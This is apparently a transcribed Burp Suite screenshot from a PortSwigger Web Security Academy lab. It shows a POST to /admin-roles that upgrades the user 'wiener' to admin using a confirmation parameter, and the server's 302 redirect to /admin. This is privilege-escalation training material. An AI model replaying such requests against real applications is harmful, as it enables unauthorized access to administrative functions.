 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /admin-roles HTTP/2
2 Host: 0af5008603ededc883eb05b000bd0096.web-security-academy.net
3 Cookie: session=2EcZrIButqNwliWIukGmFBmkZQ7aFiFp
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0af5008603ededc883eb05b000bd0096.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0af5008603ededc883eb05b000bd0096.web-security-academy.net/admin-roles
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 action=upgrade&confirmed=true&username=wiener
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6